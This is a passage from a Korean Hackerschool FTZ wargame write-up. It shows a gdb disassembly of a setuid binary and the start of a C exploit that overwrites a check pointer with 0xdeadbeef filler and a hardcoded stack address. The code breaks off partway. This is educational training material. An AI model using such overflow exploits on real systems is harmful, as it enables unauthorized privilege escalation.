 Best of the best - Hackerschool FTZ

0x080484c5 <main+53>: call 0x8048380 <setreuid>
0x080484ca <main+58>: add $0x10,%esp
0x080484cd <main+61>: sub $0xc,%esp
0x080484d0 <main+64>: push $0x8048548
0x080484d5 <main+69>: call 0x8048340 <system>
0x080484da <main+74>: add $0x10,%esp
0x080484dd <main+77>: leave
0x080484de <main+78>: ret
0x080484df <main+79>: nop
End of assembler dump.
(gdb)

57. 의도 분석
개발할 때도 마찬가지지만 시스템 해킹에서는 항상 포인터 변수에 대해 충분히 고려해야 한다.

58. 공격
#include <stdio.h>
#include <stdlib.h>

#define BUFSIZE 44 /* buf(0xdeadbeef)40 + &buf */

// "char buf[20] 배열" ~ "int *check 포인터 변수" 앞에 입력할 값
char writecode[] =
"₩xef₩xbe₩xad₩xde₩xef₩xbe₩xad₩xde₩xef₩xbe₩xad₩xde₩xef₩xbe₩xad₩xde₩xef₩xbe₩xad₩xde"
"₩xef₩xbe₩xad₩xde₩xef₩xbe₩xad₩xde₩xef₩xbe₩xad₩xde₩xef₩xbe₩xad₩xde₩xef₩xbe₩xad₩xde";

// "char buf[20] 배열"의 시작 주소
char inputaddr[] = "₩xa0₩xfa₩xff₩xbf";

int main()
{
char shellBuf[BUFSIZE], cmdBuf[320];
int i, j, inputLen, shellLen;

97